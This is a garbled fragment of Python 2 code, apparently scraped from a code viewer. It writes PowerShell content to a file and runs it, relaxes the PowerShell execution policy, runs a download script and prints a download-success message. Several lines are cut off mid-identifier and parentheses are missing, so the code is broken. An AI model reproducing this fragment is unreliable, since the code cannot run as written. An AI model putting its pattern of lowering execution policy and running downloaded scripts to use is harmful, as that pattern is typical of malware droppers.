
59
file_path
 = 
os
.
path
.
join
(
os
.
environ
60
with
open
(
file_path
, 
'wb'
) 
as
wr
:
61
wr
.
write
(
ps_content
)
62
wr
.
close
()
63
return
file_path
64
except
:
65
return
None
66
67
68
def
RunPowerShellScript
(
ps_content
):
69
file_path
 = 
CreateScriptFile
(
ps_content
70
if
os
.
path
.
exists
(
file_path
):
71
if
ecmd
(
'powershell "%s"'
%
file_pa
72
return
True
73
os
.
remove
(
file_path
)
74
else
:
75
return
"Script execution failed"
76
77
78
ecmd
(
r'powershell "Set-ExecutionPolicy Remo
79
RunPowerShellScript
(
Dwn_content
)
80
if
os
.
path
.
exists
(
Download_path
):
81
print
"Downloaded successfully to "
+
D